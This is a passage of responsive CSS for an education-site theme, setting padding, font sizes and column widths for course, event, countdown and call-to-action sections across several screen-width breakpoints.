  .sppb-column.home-about-educon .sppb-addon-text-block .sppb-addon-content {
    font-size: 15px;
  }
  .sppb-section.take-a-tour {
    padding: 160px 0 !important;
  }
  .sppb-section.take-a-tour .sppb-col-md-3 {
    width: 22%;
  }
  .sppb-section.take-a-tour .sppb-col-md-2 {
    width: 20%;
    padding-right: 0;
  }
  .sppb-addon-animated-number {
    padding: 40px 20px 20px;
  }
  .home-upcoming-events .sppb-addon-text-block {
    padding: 40px 0 41px 40px;
  }
  .home-upcoming-events .sppb-addon-single-image .sppb-addon-title {
    padding-top: 17px;
  }
  .home-callto-action .sppb-addon.sppb-addon-cta .sppb-cta-title {
    font-size: 20px !important;
  }
  .home-callto-action .sppb-addon.sppb-addon-cta .sppb-lead.sppb-cta-subtitle {
    font-size: 30px !important;
  }
  .home-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-info {
    padding: 20px 30px;
  }
  .event-callto-action .sppb-addon.sppb-addon-cta .sppb-addon-title.sppb-cta-title,
  .course-callto-action .sppb-addon.sppb-addon-cta .sppb-addon-title.sppb-cta-title {
    margin-bottom: 10px !important;
  }
  .event-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default,
  .course-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default {
    padding: 20px 25px;
    font-size: 15px;
  }
  .event-callto-action .sppb-addon.sppb-addon-cta .sppb-lead.sppb-cta-subtitle,
  .course-callto-action .sppb-addon.sppb-addon-cta .sppb-lead.sppb-cta-subtitle {
    font-size: 30px !important;
    line-height: 1 !important;
  }
  .about-page-about .sppb-addon-text-block .sppb-addon-title {
    margin-top: 0 !important;
  }
  .about-page-about .sppb-addon-text-block .sppb-addon-content {
    font-size: 15px;
  }
  .sppb-addon-persion .sppb-person-information-wrap .sppb-person-information .sppb-person-name {
    font-size: 18px;
  }
  .sppb-addon-persion .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li {
    margin: 0 7px;
  }
  .sppb-addon-persion .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li:last-child {
    margin-right: 0;
  }
  .sp-comingsoon .days,
  .sp-comingsoon .hours,
  .sp-comingsoon .minutes,
  .sp-comingsoon .seconds {
    width: 175px;
    background-size: 100%;
  }
  .sp-comingsoon .sp-comingsoon-countdown >div:not(:last-child) {
    margin-right: 50px;
  }
  .view-category .pagination-wrapper {
    margin-top: 0;
    margin-bottom: 10px;
  }
  input,
  textarea,
  .uneditable-input {
    width: 100%;
  }
  .view-splms-courses .splms-course .splms-course-info,
  .view-coursescategory .splms-course .splms-course-info {
    padding: 30px 25px;
  }
  .view-splms-courses .splms-course .splms-courses-title,
  .view-coursescategory .splms-course .splms-courses-title {
    font-size: 20px;
    margin-bottom: 20px;
  }
  .view-splms-courses .pagination,
  .view-coursescategory .pagination {
    display: block;
    line-height: 1;
  }
  .splms.splms-view-events .splms-event-info-list li {
    font-size: 14px;
  }
  .splms.splms-view-events .splms-event-info-list li:before {
    font-size: 14px;
  }
  .splms.splms-module.splms-view-events .splms-event .splms-event-details {
    padding: 0 0 0 10px;
  }
  .splms.splms-module.splms-view-events .splms-event .splms-event-details .splms-event-title a {
    font-size: 14px;
  }
  .sppb-section.educon-video-popup .sppb-col-md-5 .sppb-column {
    padding-left: 0 !important;
    padding-top: 40px !important;
  }
  .sppb-section.educon-video-popup .sppb-social-icons {
    margin-top: 25px;
  }
  .sppb-section.educon-stories-event-section .sppb-col-md-4 .sppb-column {
    padding: 45px 20px 30px 20px !important;
  }
  .sppb-column.about-page-image .sppb-section.educon-box-shadow .sppb-col-md-6 .sppb-column {
    padding-left: 0 !important;
  }
}
@media screen and (max-width: 991px) {
  .padding-top-res {
    padding-top: 60px !important;
  }
  .padding-top-zero-res {
    padding-top: 0 !important;
  }
  .padding-top-res-top-thirty {
    padding-top: 30px !important;
  }
  .padding-bottom-res {
    padding-bottom: 60px !important;
  }
  .padding-bottom-zero-res {
    padding-bottom: 0 !important;
  }
  .padding-res-bottom-thirty {
    padding-bottom: 30px !important;
  }
  .padding-res {
    padding: 60px 0 !important;
  }
  .padding-zero {
    padding: 0 !important;
  }
  #offcanvas-toggler {
    margin-right: 15px;
    line-height: 90px;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-title {
    font-size: 60px !important;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-content {
    font-size: 14px !important;
  }
  .home-feature {
    padding-bottom: 60px !important;
  }
  .home-feature .sppb-addon-feature {
    padding-bottom: 40px;
  }
  .home-feature .sppb-addon-feature .sppb-img-container::after {
    height: 70px;
    width: 70px;
  }
  .home-feature .sppb-addon-feature .sppb-addon-content-wrap .sppb-addon-title {
    font-size: 20px !important;
    margin-top: 30px !important;
  }
  .sppb-column.home-about-educon {
    padding-bottom: 60px !important;
  }
  .home-about-image .sppb-addon-single-image.sppb-text-center {
    text-align: left;
  }
  .sppb-section.take-a-tour .sppb-row .sppb-col-md-1 {
    float: left;
    padding-right: 0;
    width: 15%;
  }
  .sppb-section.take-a-tour .sppb-row .sppb-col-md-2 {
    width: 40%;
    float: left;
    padding-right: 15px;
  }
  .sppb-section.take-a-tour .sppb-row .sppb-col-md-3 {
    padding-left: 0;
    float: left;
    width: 45%;
  }
  .sppb-section.take-a-tour .sppb-row .sppb-col-md-3:nth-child(1) {
    display: none;
  }
  .sppb-section.take-a-tour .sppb-row .sppb-col-md-3:nth-child(5) {
    display: none;
  }
  .addon-splms-courses .customNavigation a,
  .splms-course-carousel .customNavigation a {
    width: 33px;
    height: 33px;
    line-height: 30px;
  }
  .sppb-section.educon-courses {
    padding: 60px 0 !important;
  }
  .sppb-column.home-featured-course .sppb-addon-feature .sppb-img-container img {
    height: auto;
    -webkit-transform: translate3d(-20px,0px,0px);
    transform: translate3d(-20px,0px,0px);
  }
  .sppb-column.home-featured-course .sppb-addon-feature .sppb-addon-content-wrap {
    padding: 30px 10px;
  }
  .sppb-column.home-featured-course .sppb-addon-feature .sppb-addon-content-wrap .sppb-addon-title {
    font-size: 20px !important;
  }
  .sppb-column.home-featured-course .sppb-addon-feature:hover .sppb-img-container img {
    -webkit-transform: translate3d(0px,0px,0px);
    transform: translate3d(0px,0px,0px);
  }
  .sppb-section.home-our-achievement {
    padding: 60px 0 !important;
  }
  .sppb-section.home-our-achievement .sppb-addon-animated-number {
    margin-bottom: 30px;
  }
  .home-upcoming-events .sppb-addon-single-image-container .sppb-addon-title {
    font-size: 45px !important;
    line-height: 45px !important;
  }
  .home-upcoming-events .sppb-addon-text-block {
    padding: 15px 0 15px 25px;
  }
  .home-upcoming-events .sppb-addon-text-block .sppb-addon-title {
    font-size: 20px !important;
    line-height: 20px !important;
  }
  .home-upcoming-events .upcoming-events-info ul {
    line-height: 1;
  }
  .home-upcoming-events .upcoming-events-info ul li {
    font-size: 14px;
    line-height: 1.5 !important;
  }
  #sp-bottom {
    padding: 60px 0 !important;
  }
  .splms.splms-persons .splms-person:nth-child(3n+1) {
    clear: none;
  }
  .sp-page-title {
    padding: 50px 0 55px;
  }
  .sp-page-title h2 {
    font-size: 45px;
  }
  .sp-page-title h3 {
    width: 66%;
  }
  .event-callto-action .sppb-addon.sppb-addon-cta .sppb-col-sm-3.sppb-text-right,
  .course-callto-action .sppb-addon.sppb-addon-cta .sppb-col-sm-3.sppb-text-right {
    padding: 0;
  }
  #sp-bottom2 {
    min-height: 280px;
  }
  .sppb-column.about-page-about {
    padding: 50px 0 50px 0 !important;
  }
  .sppb-addon-persion {
    width: 270px;
    margin: 0 auto 30px;
  }
  .sppb-column.educon-topics-wrapper {
    margin-bottom: 30px;
  }
  .event-details-section .sppb-addon-social-share .sppb-social-share {
    float: left;
    padding-left: 75px;
    padding-right: 0;
    padding-top: 20px;
  }
  .educon-notice-board.view-category #sp-main-body {
    padding: 60px 0 20px;
  }
  .entry-header h2 {
    font-size: 18px;
    padding-right: 20px;
  }
  .educon-add.notice-board-add.items-row.row {
    margin-top: 30px;
  }
  .view-article article.item div[itemprop="articleBody"] {
    margin-bottom: 0;
  }
  .view-article article.item .pager.pagenav {
    margin-top: 25px;
  }
  .view-article .educon-add {
    margin-top: 60px;
  }
  .view-article #sp-main-body,
  .view-category #sp-main-body {
    padding: 60px 0 30px 0;
  }
  .educon-notice-board.view-article article.item {
    margin-bottom: 0;
  }
  .sppb-section.educon-contact-info.sppb-equalize-columns {
    padding: 60px 0px 30px 0px !important;
  }
  .sp-comingsoon .days,
  .sp-comingsoon .hours,
  .sp-comingsoon .minutes,
  .sp-comingsoon .seconds {
    width: 150px;
    background-size: 100%;
  }
  .sp-comingsoon .days .number,
  .sp-comingsoon .hours .number,
  .sp-comingsoon .minutes .number,
  .sp-comingsoon .seconds .number {
    font-size: 60px;
  }
  .sp-comingsoon .sp-comingsoon-countdown >div:not(:last-child) {
    margin-right: 30px;
  }
  .com-splms.view-coursescategories #sp-main-body {
    padding: 55px 0 45px;
  }
  .com-splms.view-courses #sp-main-body {
    padding: 60px 0;
  }
  .com-splms.view-courses .sppb-section.course-callto-action {
    padding-bottom: 60px !important;
  }
  .com-splms.view-eventcategories #sp-main-body {
    padding: 60px 0 30px;
  }
  .com-splms.view-events #sp-main-body {
    padding: 60px 0;
  }
  .com-splms.view-course #sp-main-body {
    padding: 60px 0;
  }
  .view-splms-courses .splms-course .splms-common-overlay-wrapper,
  .view-coursescategory .splms-course .splms-common-overlay-wrapper {
    height: auto;
  }
  .sppb-section.slider-padding-res.lms-home-slider {
    padding-bottom: 100px !important;
  }
  .vidoe-popup-wrap.sppb-equalize-columns .sppb-row > div {
    display: block;
    width: 100%;
  }
  .educon-video-popup2 {
    height: 300px;
  }
  .educon-notice-event-section .sppb-column.educon-box-shadow {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
  .educon-notice-event-section.sppb-equalize-columns .sppb-row > div {
    flex: initial;
    display: block;
  }
  .educon-notice-event-section.sppb-equalize-columns .splms.splms-view-events > div {
    display: block;
  }
  .educon-notice-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .splms-event-details {
    padding: 0;
  }
  .educon-notice-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .event-date-wrape {
    width: 40%;
    margin-bottom: 12px;
  }
  .educon-notice-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-header .sppb-addon-title {
    margin-bottom: 25px !important;
  }
  .educon-notice-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-feature .sppb-addon-title.sppb-feature-box-title {
    font-size: 14px !important;
    line-height: 24px !important;
    margin-top: 0 !important;
  }
  .splms.splms-module.splms-view-events .splms-event .event-date-wrape .event-date h1 {
    font-size: 20px;
    min-width: 50px;
  }
  .addon-splms-courses .splms-course-category .splms-course-info {
    padding: 20px 30px 30px 30px;
  }
  .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap {
    padding: 25px 15px 30px;
  }
  .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap h3 {
    font-size: 18px;
  }
  .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap .sppb-readmore.sppb-btn.sppb-btn-primary {
    padding: 11px 15px 13px;
  }
  #sp-page-builder .sppb-section-title {
    margin-bottom: 40px;
  }
  .sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg > div .sppb-slideshow-fullwidth-item-text > div {
    max-width: 70%;
  }
  .sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg .sppb-fullwidth-title {
    font-size: 40px;
    line-height: 40px;
    margin-top: 0;
  }
  .home-feature-new .sppb-addon-feature .sppb-addon-content-wrap {
    padding: 22px 20px 20px 20px;
  }
  .educon-latest-news-wrap .educon-latest-news .latestnews > div {
    padding: 25px 20px 25px 20px;
    border-bottom: 1px solid #ebebeb;
  }
  .educon-latest-news-wrap .educon-latest-news .latestnews > div a,
  .addon-splms-courses .splms-course-category .splms-course-info h3.splms-courses-title a {
    font-size: 14px;
  }
  .sppb-column.home-callto-action2 .btn.btn-info,
  .sppb-column.home-callto-action2 .btn.sppb-btn-info,
  .sppb-column.home-callto-action2 .sppb-btn.btn-info,
  .sppb-column.home-callto-action2 .sppb-btn.sppb-btn-info {
    padding: 20px 20px;
  }
  .sppb-section.educon-video-popup .sppb-modal-selector.sppb-magnific-popup img {
    width: 100%;
  }
  .sppb-section.educon-video-popup .sppb-col-md-5 .sppb-column {
    padding-left: 20px !important;
    padding-bottom: 35px !important;
  }
  .educon-stories-event-section.sppb-equalize-columns .sppb-row > div {
    flex: initial;
    display: block;
  }
  .educon-stories-event-section.sppb-equalize-columns .splms.splms-view-events > div {
    display: block;
  }
  .educon-stories-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .splms-event-details {
    padding: 0;
  }
  .educon-stories-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .event-date-wrape {
    width: 40%;
    margin-bottom: 12px;
  }
  .educon-stories-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-header .sppb-addon-title {
    margin-bottom: 25px !important;
  }
  .educon-stories-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-feature .sppb-addon-title.sppb-feature-box-title {
    font-size: 14px !important;
    line-height: 24px !important;
    margin-top: 0 !important;
  }
  .sppb-section.sppb-hero-section .sppb-addon.sppb-addon-text-block .sppb-addon-title {
    font-size: 40px !important;
    line-height: 40px !important;
    margin-top: 0 !important;
  }
  .sppb-addon-animated-number {
    margin-bottom: 30px;
  }
  .sppb-section.bg-white.padding-top-res .sppb-col-md-6 .sppb-column {
    padding-top: 20px !important;
    padding-left: 0 !important;
  }
}
@media screen and (max-width: 767px) {
  .res-p-t-30 {
    padding-top: 30px !important;
  }
  #sp-top-bar .sp-contact-info {
    text-align: left;
  }
  #sp-top-bar .sp-contact-info .sp-contact-phone {
    margin-left: 0;
  }
  .top-search-input-wrap .search-wrap .search.educon-top-search {
    width: 50%;
  }
  .sppb-section.slider-padding-res {
    padding: 90px 0 180px !important;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-title {
    font-size: 35px !important;
    margin: 0 !important;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-content {
    line-height: 1.3;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-content p {
    font-size: 14px !important;
  }
  .home-feature {
    padding-bottom: 0 !important;
  }
  .home-feature .sppb-column.margin-fix .sppb-addon-feature {
    margin-top: -90px;
  }
  .home-feature .sppb-addon-feature {
    margin: 0 auto 30px;
    width: 370px;
  }
  .home-feature-new .sppb-row-container {
    margin: 0 auto 30px;
    width: 370px;
  }
  .educon-latest-news-wrap {
    margin-top: 30px;
  }
  .educon-latest-news-wrap .educon-latest-news .sppb-addon-title {
    margin-top: 0;
  }
  .sppb-column.home-featured-course .sppb-addon-feature {
    margin: 0 auto 30px;
    width: 370px;
  }
  .sppb-section.home-our-achievement .sppb-col-md-3.sppb-col-sm-6.sppb-col-xs-12 {
    width: 50%;
  }
  #sp-page-builder .home-upcoming-events .sppb-section-title {
    margin-bottom: 40px;
  }
  #sp-page-builder .sppb-section-title {
    margin-bottom: 40px;
  }
  .home-upcoming-events .sppb-col-md-9,
  .home-upcoming-events .sppb-col-md-3 {
    margin: 0 auto;
    width: 290px;
    float: none;
    padding: 0 15px;
  }
  .home-upcoming-events .sppb-addon-single-image-container .sppb-addon-title {
    font-size: 80px !important;
    line-height: 80px !important;
    padding-top: 25px;
  }
  .sppb-section.home-callto-action .sppb-addon.sppb-addon-cta .sppb-col-sm-3 {
    text-align: left;
  }
  #sp-bottom4,
  #sp-bottom3 {
    margin-top: 30px;
  }
  .event-callto-action .sppb-addon.sppb-addon-cta .sppb-col-sm-3.sppb-text-right,
  .course-callto-action .sppb-addon.sppb-addon-cta .sppb-col-sm-3.sppb-text-right {
    text-align: left;
    margin-top: 30px;
  }
  #sp-page-builder .home-our-achievement .sppb-section-title {
    margin-bottom: 40px;
  }
  #sp-bottom2 {
    min-height: initial;
    margin-top: 30px;
  }
  #sp-bottom ul.social-icons {
    text-align: left;
  }
  .educon-contact-info .sppb-social-icons {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .sppb-section.educon-contact-info.sppb-equalize-columns .sppb-addon-text-block .sppb-addon-title {
    margin-top: 20px !important;
  }
  .educon-contact-form {
    padding-bottom: 30px !important;
  }
  .educon-contact-form .sppb-ajaxt-contact-form .sppb-form-group {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-right: 0;
  }
  .sppb-addon-ajax-contact .sppb-addon-title {
    margin-bottom: 20px !important;
  }
  .sp-comingsoon .days,
  .sp-comingsoon .hours,
  .sp-comingsoon .minutes,
  .sp-comingsoon .seconds {
    width: 110px;
    background-size: 100%;
  }
  .sp-comingsoon .days .number,
  .sp-comingsoon .hours .number,
  .sp-comingsoon .minutes .number,
  .sp-comingsoon .seconds .number {
    font-size: 40px;
  }
  .sp-comingsoon .days .string,
  .sp-comingsoon .hours .string,
  .sp-comingsoon .minutes .string,
  .sp-comingsoon .seconds .string {
    font-size: 20px;
  }
  .sp-comingsoon .sp-comingsoon-countdown >div:not(:last-child) {
    margin-right: 30px;
  }
  .sp-comingsoon .sp-comingsoon-countdown {
    margin-top: 60px;
  }
  .error-page .error-code {
    margin: 10px 0 5px;
  }
  .error-page .error-page-copyright-wrapper {
    margin-top: 50px;
    margin-bottom: 50px;
  }
  article.item {
    margin-bottom: 35px;
  }
  .layout-blog .sppb-section.course-callto-action {
    padding-bottom: 50px !important;
  }
  .view-splms-courses.splms-course-categories .splms-course-category-wrapper .splms-col-sm-3.splms-course-category {
    width: 50%;
    float: left;
  }
  .splms.view-splms-techers.splms-techers-list.splms-persons .splms-person.splms-col-md-4.splms-col-sm-6 {
    width: 50%;
    float: left;
  }
  .com-splms.view-eventcategories .splms.splms-view-event-categories .splms-col-lg-6.splms-col-sm-6 {
    float: left;
    width: 50%;
  }
  .splms.splms-view-events .col-sm-3,
  .splms.splms-view-events .splms-col-sm-3 {
    padding-right: 0;
    padding-left: 0;
    height: 175px;
    width: 260px;
  }
  .splms.splms-view-events .col-sm-9,
  .splms.splms-view-events .splms-col-sm-9 {
    padding-left: 0;
    padding-right: 0;
    width: 260px;
  }
  .splms.splms-view-events .event-date-wrape a {
    display: block;
    height: 100%;
  }
  .splms.splms-view-events .event-date-wrape .event-date {
    position: relative;
    height: 100%;
    width: 100%;
    display: table;
    margin: 0 auto;
  }
  .splms.splms-view-events .splms-event {
    width: 260px;
    margin: 0 auto 30px;
  }
  .splms.splms-view-events .splms-event .row,
  .splms.splms-view-events .splms-event .splms-row {
    display: block;
    margin: 0;
  }
  .splms.splms-view-events .splms-event-details {
    padding: 30px 25px;
  }
  .splms.view-splms-speakers.splms-speakers-list.splms-persons .splms-person.splms-col-md-4.splms-col-sm-6 {
    float: left;
    width: 50%;
  }
  .view-teacher .view-splms-teacher .splms-person-details {
    margin-top: 30px;
  }
  .educon-notice-event-section .splms.splms-view-events .splms-event {
    width: 100%;
    margin: 0 0 30px;
  }
  .educon-notice-event-section .splms.splms-view-events .splms-event .event-date-wrape .event-date h1 {
    font-size: 38px;
  }
  .educon-notice-event-section .splms.splms-view-events .splms-event .splms-event-details .splms-event-title a {
    font-size: 16px;
  }
  .educon-notice-event-section .splms.splms-view-events .splms-event .splms-event-info-list li {
    font-size: 16px;
  }
  .educon-notice-event-section .splms.splms-view-events .splms-event .splms-event-info-list li:before {
    font-size: 16px;
  }
  .educon-notice-event-section.sppb-equalize-columns {
    padding-bottom: 30px !important;
  }
  .educon-notice-event-section.sppb-equalize-columns .sppb-row-container .sppb-col-md-4 .sppb-column {
    margin-bottom: 30px;
  }
  .educon-notice-event-section.sppb-equalize-columns .splms.splms-view-events > div {
    display: flex;
  }
  .educon-notice-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .splms-event-details {
    padding: 0 0 0 20px;
  }
  .educon-notice-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .event-date-wrape {
    width: initial;
    margin-bottom: 0;
  }
  .educon-notice-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-header .sppb-addon-title {
    margin-bottom: 30px !important;
  }
  .educon-notice-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-feature .sppb-addon-title.sppb-feature-box-title {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 0 !important;
  }
  .sppb-addon.sp-overlay.addon-splms-courses .splms-course-category.col-xs-12 {
    width: 50%;
  }
  #sp-footer .sp-copyright {
    font-size: 13px;
  }
  .sppb-column.home-callto-action2 .sppb-addon.sppb-addon-cta .sppb-col-sm-9 {
    width: 65%;
    float: left;
  }
  .sppb-column.home-callto-action2 .sppb-addon.sppb-addon-cta .sppb-col-sm-3 {
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 20px;
  }
  .educon-stories-event-section.sppb-equalize-columns {
    padding-bottom: 30px !important;
  }
  .educon-stories-event-section.sppb-equalize-columns .sppb-row-container .sppb-col-md-4 .sppb-column {
    margin-bottom: 30px;
  }
  .educon-stories-event-section.sppb-equalize-columns .splms.splms-view-events > div {
    display: flex;
    width: auto;
    margin: 0 0 30px;
  }
  .educon-stories-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .splms-event-details {
    padding: 0 0 0 20px;
  }
  .educon-stories-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .event-date-wrape {
    width: initial;
    margin-bottom: 0;
  }
  .educon-stories-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-header .sppb-addon-title {
    margin-bottom: 30px !important;
  }
  .educon-stories-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-feature .sppb-addon-title.sppb-feature-box-title {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 0 !important;
  }
  .sppb-section.home-feature-new .sppb-col-md-4 .sppb-column {
    padding-top: 50px !important;
  }
  .sppb-section.home-feature-new .sppb-col-md-4 .sppb-column.educon-latest-news-wrap {
    padding-top: 0 !important;
  }
  .sppb-addon-tweet .sppb-carousel-wrap {
    padding: 0 35px;
  }
  .sppb-section.educon-vice-vc-section .sppb-section.educon-box-shadow .sppb-col-md-5 .sppb-column {
    padding: 40px !important;
  }
  .sppb-column.responsive-margin-fix {
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 600px) {
  .top-search-input-wrap .search-wrap .search.educon-top-search {
    width: 65%;
  }
  .top-search-input-wrap .search-wrap .search.educon-top-search .sp_search_input:after {
    line-height: 50px;
  }
  .top-search-input-wrap .search-wrap .search.educon-top-search input {
    height: 50px;
  }
  .educon-notice-board article.item .educon-notice .published-date-wrap,
  .educon-notice-board article.item .educon-notice .readmore-wrap,
  .educon-notice-board article.item .educon-notice .entry-header {
    display: block;
  }
  .educon-notice-board article.item .educon-notice .entry-header {
    margin-top: 20px;
    padding-left: 0;
  }
  .educon-notice-board article.item .educon-notice .entry-header h2 {
    padding-right: 0;
  }
  .educon-notice-board article.item .educon-notice .readmore-wrap {
    float: left;
  }
  .educon-notice-board article.item .educon-notice .readmore-wrap a {
    margin-bottom: 0;
  }
  .sp-my-account {
    margin-top: 13px;
  }
  .sp-my-account ul.nav {
    margin-top: 30px;
  }
  .sp-comingsoon .sp-comingsoon-countdown >div {
    margin: 0 15px 30px !important;
  }
  .sp-comingsoon .acymailing_fulldiv {
    margin-top: 30px !important;
  }
  .sppb-addon.sp-overlay.addon-splms-courses .splms-course-category.col-xs-12 {
    width: 100%;
  }
  .sppb-addon.sp-overlay.addon-splms-courses .splms-course-category.col-xs-12 .splms-common-overlay-wrapper img {
    width: 100%;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-title {
    font-size: 32px !important;
  }
  .sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg {
    height: 500px;
  }
  .sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg > div .sppb-slideshow-fullwidth-item-text > div {
    max-width: 100%;
  }
  .sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg .sppb-fullwidth-title {
    font-size: 32px;
    line-height: 35px;
  }
  .sppb-column.home-callto-action2 .sppb-addon.sppb-addon-cta .sppb-col-sm-9 {
    width: 100%;
  }
  div#sp-left {
    margin-bottom: 50px;
  }
  .sppb-column.home-callto-action2 .sppb-addon.sppb-addon-cta .sppb-col-sm-3 {
    width: 100%;
  }
}
@media screen and (max-width: 480px) {
  p {
    font-size: 13px;
  }
  .btn,
  .sppb-btn {
    font-size: 13px;
  }
  #offcanvas-toggler {
    margin-right: 10px;
  }
  #sp-top-bar #sp-top1.col-xs-8 {
    width: 58.3333%;
    padding-right: 0;
  }
  #sp-top-bar .sp-my-account {
    margin-top: 3px;
  }
  #sp-top-bar .sp-my-account a {
    display: block;
  }
  #sp-top-bar .sp-my-account ul.nav {
    margin-top: 40px;
  }
  #sp-top-bar #sp-top2.col-xs-4 {
    padding-left: 0;
    width: 41.6667%;
  }
  #sp-top-bar #sp-top2.col-xs-4 .sp-educon-login {
    margin-left: 0;
  }
  #sp-top-bar #sp-top2.col-xs-4 .sp-educon-login .sp-educon-login a {
    display: block;
  }
  #sp-top-bar .sp-contact-info li {
    margin-left: 0;
  }
  .icon-top-wrapper {
    line-height: 90px;
  }
  .sppb-section.slider-padding-res {
    padding: 60px 0 140px !important;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-title {
    line-height: 1 !important;
    margin-bottom: 20px !important;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-content br {
    display: none;
  }
  .sppb-hero-section {
    padding: 90px 0 !important;
  }
  .sppb-hero-section .sppb-addon-text-block .sppb-addon-title {
    font-size: 33px !important;
    line-height: 35px !important;
  }
  .sppb-hero-section .sppb-addon-text-block .sppb-addon-content p {
    font-size: 14px !important;
  }
  .home-feature .sppb-column.margin-fix .sppb-addon-feature {
    margin-top: -75px;
  }
  .home-feature .sppb-addon-feature {
    width: 290px;
  }
  .home-feature .sppb-addon-feature .sppb-addon-text br {
    display: none;
  }
  .home-feature-new .sppb-row-container {
    width: 100%;
  }
  .home-feature-new .sppb-row-container .sppb-addon-feature .sppb-addon-content-wrap {
    padding: 20px;
  }
  .home-callto-action2 {
    padding: 15px;
  }
  .home-callto-action2 .sppb-addon-cta .sppb-cta-subtitle {
    font-size: 20px !important;
  }
  .home-callto-action2 .sppb-addon-cta .sppb-row {
    margin: 0;
  }
  .home-callto-action2 .sppb-btn.sppb-btn-info {
    margin-top: 15px;
  }
  .sppb-btn.sppb-btn-info {
    padding: 14px 25px;
  }
  .sppb-addon-animated-number .sppb-addon-content .sppb-animated-number-title {
    margin-bottom: 15px;
  }
  .home-upcoming-events .sppb-addon-single-image-container .sppb-addon-title {
    font-size: 55px !important;
    line-height: 70px !important;
  }
  .home-upcoming-events .sppb-addon-single-image-container .sppb-addon-title span {
    font-size: 18px;
  }
  .home-callto-action .sppb-col-md-10 .sppb-col-sm-9,
  .home-callto-action .sppb-col-md-10 .sppb-col-sm-3.sppb-text-right {
    padding: 0 15px;
  }
  .sppb-column.home-about-educon .sppb-addon-text-block .sppb-addon-title {
    font-size: 28px !important;
    line-height: 28px !important;
  }
  .sppb-section.take-a-tour {
    padding: 90px 0 !important;
  }
  .sppb-section.take-a-tour .sppb-modal-selector span > i {
    font-size: 50px !important;
    height: 50px !important;
    width: 50px !important;
  }
  .sppb-section.take-a-tour .sppb-row .sppb-col-md-1 {
    padding-left: 5px;
  }
  #sp-page-builder .sppb-section-title .sppb-title-heading {
    font-size: 24px !important;
    line-height: 24px !important;
  }
  #sp-page-builder .educon-courses .sppb-section-title {
    margin-bottom: 40px;
  }
  #sp-page-builder .sppb-section-title.sppb-text-center .sppb-title-subheading {
    max-width: 100%;
  }
  .sppb-column.home-featured-course .sppb-addon-feature {
    width: 290px;
  }
  .sppb-column.home-featured-course .sppb-addon-feature .sppb-addon-content-wrap {
    padding: 30px;
  }
  .sppb-column.home-featured-course .sppb-column-addons .sppb-section + .clearfix {
    padding-top: 20px !important;
  }
  .sppb-section.home-our-achievement .sppb-col-md-3.sppb-col-sm-6.sppb-col-xs-12 {
    width: 100%;
  }
  .sp-page-title h2 {
    font-size: 40px;
  }
  .sp-page-title h3 {
    line-height: 1.5;
    width: 100%;
  }
  .sppb-section.course-callto-action {
    padding-bottom: 60px !important;
  }
  .event-callto-action .sppb-addon.sppb-addon-cta,
  .course-callto-action .sppb-addon.sppb-addon-cta {
    padding: 40px 20px 41px 35px !important;
  }
  .sppb-column.home-featured-course .sppb-empty-space {
    display: none;
  }
  .course-details-content .sppb-addon-text-block {
    padding: 0 20px;
  }
  .course-details-content .sppb-addon-title {
    font-size: 28px !important;
    line-height: 28px !important;
    margin-bottom: 25px !important;
    margin-top: 0 !important;
  }
  .course-details-content .sppb-addon-button-group {
    padding: 0 20px;
  }
  .course-details-content .sppb-column .sppb-column-addons {
    padding-bottom: 50px;
  }
  .sp-page-title h2 {
    font-size: 30px;
  }
  .sp-page-title h3 {
    font-size: 14px;
    line-height: 1.4;
  }
  .event-details-section .sppb-addon-text-block {
    padding: 0 20px;
  }
  .event-details-section .sppb-addon-single-image-container .sppb-addon-title {
    left: 20px;
  }
  .sppb-section.event-speaker-details {
    padding: 45px 20px 50px !important;
  }
  .sppb-section.event-google-map {
    padding: 0 20px 50px;
  }
  .event-details-section .sppb-addon-button-group {
    padding: 0 20px;
  }
  .event-details-section > .sppb-row-container > .sppb-row > .sppb-col-md-12 > .sppb-column > .sppb-column-addons {
    padding-bottom: 40px;
  }
  .event-details-section .sppb-addon-social-share .sppb-social-share {
    padding-left: 20px;
  }
  .event-details-section .sppb-addon-text-block .sppb-addon-title {
    font-size: 28px !important;
    line-height: 28px !important;
    margin-top: 55px !important;
  }
  .speaker-social-icon .sppb-social-icons span a {
